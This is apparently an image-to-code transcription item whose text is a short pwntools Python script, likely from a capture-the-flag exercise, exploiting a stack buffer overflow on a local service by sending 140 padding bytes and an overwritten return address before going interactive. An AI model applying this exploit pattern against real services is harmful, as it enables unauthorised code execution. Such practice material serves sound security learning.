Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>#!usr/bin/python
from pwn import *

# using pwn tools
# overflow found at 140 to first entry, and address of success is 0x0804858d

port = 31337
host = "127.0.0.1"

p = remote(host, port)

# clear through the headers

p.recvlines(3)

# the exploit
address = p32(0x0804858d)
exploit = "A"*140+address

# send it
p.sendline(exploit)

#go interactive
p.interactive()
</code> 